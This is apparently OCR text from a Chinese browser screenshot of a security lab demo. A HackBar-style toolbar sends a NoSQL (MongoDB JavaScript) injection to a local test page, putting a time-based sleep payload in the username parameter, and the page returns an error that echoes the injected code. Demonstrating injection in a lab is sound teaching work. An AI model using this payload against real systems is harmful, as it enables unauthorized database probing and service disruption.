 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接... +
127.0.0.1/1.php?username=test'});if (db.version() > "0") { sleep(10000); exit; }var b=({a:'1&password=test 百度 <Ctrl+K
访问最多 新手上路 Client Area - RamNo... Control Panel URP综合教务系统目... CodeIgniter 视频教... 1.配置OpenVAS_Met
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/1.php?username=test'});if (db.version() > "0") { sleep(10000); exit; }var b=({a:'1&password=test
Split URL
Execute
Post data Referrer Base64 0xHEX %URL BASE64
exception: ReferenceError: exit is not defined near 'it; }var b=({a:'1',password:'test'});retu'
安全先师